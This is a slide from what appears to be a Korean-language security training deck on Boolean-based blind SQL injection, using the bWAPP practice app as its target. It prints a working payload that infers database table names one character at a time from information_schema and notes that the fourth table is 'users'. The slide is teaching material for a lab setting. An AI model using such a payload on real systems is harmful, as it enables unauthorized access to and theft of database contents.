 Chapter 5
▪ Blind SQL 인젝션
• Boolean Based 인젝션
– 테이블 명의 추측
‘ or 1=1 and ascii(substring((select table_name from
information_schema.tables where table_type=‘base table’
and table_schema=‘bWAPP’ limit 0,1),1,1)=98#
▪ 전의 방식과 동일하게 진행
▪ select 구문으로 조건에 맞는 테이블 지정
▪ 해당 테이블의 첫 글자부터 차례대로 추측( ascii 값을 이용 )
– 인젝션을 계속 진행하면 네 번째 테이블 users 획득
10 / 48